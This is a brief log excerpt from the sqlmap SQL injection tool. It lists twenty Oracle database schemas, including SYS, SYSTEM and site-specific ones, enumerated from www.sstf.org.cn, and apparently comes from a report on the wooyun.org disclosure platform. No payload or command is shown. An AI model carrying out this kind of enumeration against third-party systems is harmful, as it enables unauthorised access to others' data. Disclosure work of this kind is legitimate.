 [10:56:10] [INFO] resumed: WMSYS
[10:56:10] [INFO] resumed: XDB
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SSTF
[*] SSTF_WW
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[10:56:10] [INFO] fetched data logged to
r\.sqlmap\output\www.sstf.org.cn'
[*] shutting down at 10:56:10
www.wooyun.org